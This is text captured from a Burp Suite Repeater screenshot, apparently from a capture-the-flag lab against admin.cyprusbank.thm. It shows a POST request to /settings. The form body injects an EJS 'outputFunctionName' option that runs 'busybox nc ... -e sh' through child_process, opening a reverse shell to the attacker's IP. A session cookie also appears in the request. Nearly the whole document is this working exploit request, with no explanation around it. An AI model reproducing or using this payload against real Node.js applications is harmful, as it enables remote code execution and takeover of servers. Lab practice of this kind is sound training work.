 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://admin.cyprusbank.thm/settings
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 168
10 Origin: http://admin.cyprusbank.thm
11 Connection: keep-alive
12 Cookie: connect.sid=s%3AFMicOiqsAGisPSWpX5U5UwYpwsADKKOD.sEg6OMglGqnFerVnXAKHtPKPzKCF7pztSLznEgY0%2FL4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 name=Mika+Tao&password=12345&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busybox nc  10.9.212.19 1337 -e sh');s
17
? Search 0 highlights
Response